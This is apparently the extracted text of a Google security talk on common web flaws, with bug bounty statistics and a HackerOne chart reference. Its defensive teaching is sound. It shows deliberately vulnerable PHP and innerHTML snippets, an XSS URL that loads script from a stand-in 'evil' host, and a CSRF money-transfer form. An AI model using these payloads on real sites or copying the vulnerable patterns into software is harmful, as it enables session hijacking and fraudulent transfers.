

## Securing web apps with modern platform features

## Securing web apps with modern platform features





Artur Janc aaj@google.com



Lukas Weichselbaum

lwe@google.com



## 1. Common web security flaws 2. Web platform security features







## **1. Common web security flaws** 2. Web platform security features



### \$3.4 MILLION

**TOTAL REWARDS IN 2018** 







### MORE THAN

### \$15 MILLION

TOTAL REWARDS SINCE THE PROGRAM WAS FOUNDED IN 2010

### GOOGLE VULNERABILITY REWARD PROGRAM

## 2018 Year in Review



1,319 INDIVIDUAL REWARDS



317

PAID RESEARCHERS



78

**COUNTRIES** REPRESENTED IN **BUG REPORTS AND** REWARDS



\$41,000

**BIGGEST** SINGLE REWARD



\$181,000

DONATED TO CHARITY

### Google Vulnerability Reward Program payouts in 2018

### Non-web issues 49.1%

Mobile app vulnerabilities Business logic (authorization) Server /network misconfigurations

 $\bullet\bullet\bullet$ 





## Injections

## <?php echo \$\_GET["query"] ?>

 $foo.innerHTML = location.hash.slice(1)$ 

1. Logged in user visits attacker's page

2. Attacker navigates user to a vulnerable URL

3. Script runs, attacker gets access to user's session





… and many other patterns





**Bugs**: Cross-site scripting (XSS)

- 
- 
- 
- 
- -
- 

https://victim.example/?query=**<script src="//evil/">**



- 
- 

## Insufficient isolation

1. Logged in user visits attacker's page

2. Attacker sends cross-origin request to vulnerable URL

3. Attacker takes action on behalf of user, or infers information about the user's data in the vulnerable app.



**Bugs**: Cross-site request forgery (CSRF), XS-leaks, timing, ...

<form action="/transferMoney"> <input name="recipient" value="Lukas" /> <input name="amount" value="10" />

<form action="//victim.example/transferMoney"> <input name="recipient" value= "Attacker" /> <input name="amount" value= " **∞** " />

New classes of flaws related to insufficient isolation on the web:





- Microarchitectural issues (Spectre / Meltdown)
- Advanced web APIs used by attackers
- Improved exploitation techniques

*The number and severity of these flaws is growing.*



## Insufficient isolation

## Vulnerabilities by Industry

**Figure 5**: Listed are the top 15 vulnerability types platform wide, and the percentage of vulnerabilities received per industry



## Vulnerabilities by Industry

[Source](https://www.hackerone.com/sites/default/files/2018-07/The%20Hacker-Powered%20Security%20Report%202018.pdf): HackerOne report, 2018

